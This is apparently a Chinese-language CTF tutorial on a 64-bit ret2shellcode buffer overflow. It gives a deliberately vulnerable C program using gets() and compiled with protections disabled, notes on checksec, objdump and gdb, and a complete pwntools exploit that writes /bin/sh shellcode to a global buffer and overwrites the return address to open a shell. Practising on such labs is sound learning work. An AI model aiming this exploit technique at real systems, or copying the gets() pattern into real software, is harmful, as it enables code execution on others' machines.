
可以发现我们的字符串/bin/sh只有一个斜杠了,这是因为在32位我们担心会补0,但是64位,可以mov一下都传过去。
#include<stdio.h>
char buf2[200];
int main()
{
setvbuf(stdout,0,2,0);
char buf[20];
printf("what's your name: ");
gets(buf);
printf("leave message: ");
gets(buf2);
puts(buf2);
return 0;
}
//gcc -no-pie -fno-stack-protector -zexecstack -o ret2shellcode1 ret2shellcode1.c

首先checksec

objdump加上搜索


我们gdb看一下601080这个位置可不可以执行,我们打个断点在b 0x400671
vmmap,发现这个可以执行

然后我们查看偏移

1 from pwn import *
2 context(
3 terminal=["wt.exe", "wsl"],
4 os = "linux",
5 arch ='amd64',
6 #arch = "i386",
7 log_level='debug'
8 )
9
10 elf = ELF('./ret2shellcode1')
11 buf2 = elf.symbols["buf2"]
12
13 io = process('./ret2shellcode1')
14
15 shellcode = asm(shellcraft.sh())
16 offset = 40
17
18 payload = offset * b'a' + p64(buf2)
19 io.recvuntil(": ")
20 io.sendline(payload)
21
22 payload2 = shellcode.ljust(200, b"A")
23 io.recvuntil(": ")
24 io.sendline(payload2)
25
26 io.interactive()

评论